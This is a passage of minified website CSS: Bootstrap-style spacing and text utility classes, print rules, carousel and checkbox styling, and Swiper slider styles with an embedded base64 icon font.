auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:544px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:769px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:544px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:769px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#00a1e0!important}a.text-primary:focus,a.text-primary:hover{color:#006a94!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#008827!important}a.text-success:focus,a.text-success:hover{color:#003c11!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#c00!important}a.text-danger:focus,a.text-danger:hover{color:maroon!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-wrap:break-word!important}.text-reset{color:inherit!important}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:99.2rem!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#ccc}.table .thead-dark th{color:inherit;border-color:#ccc}}.carousel .icon-next,.carousel .icon-prev{background-color:#fff;font-size:1.875em;height:3rem;padding-top:.24em;width:3rem}.carousel .icon-next:before,.carousel .icon-prev:before{color:#000;font-family:FontAwesome}.carousel .icon-prev:before{content:"\F104"}.carousel .icon-next:before{content:"\F105"}.carousel .carousel-control-prev{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.carousel .carousel-control-next{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.nav-tabs{border-bottom:1px solid #ccc}.nav-tabs .nav-link{font-size:1.1rem;color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.active{border-bottom:.188em solid #00a1e0}.card{margin-bottom:1em}.card-header h4{margin-bottom:0}.modal .modal-body{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}dt{color:#495057;font-weight:400}.custom-checkbox .custom-control-label:before{border:1px solid #000;background:#f9f9f9;background:-webkit-gradient(linear,left top,left bottom,from(#f9f9f9),to(#ccc));background:linear-gradient(#f9f9f9,#ccc)}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23ff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-radio .custom-control-label:before{border:1px solid #000;background:#ccc;background:-webkit-gradient(linear,left top,left bottom,from(#ccc),to(#666));background:linear-gradient(#ccc,#666)}.form-control.is-invalid{background-image:none}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:120rem;perspective:120rem}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d 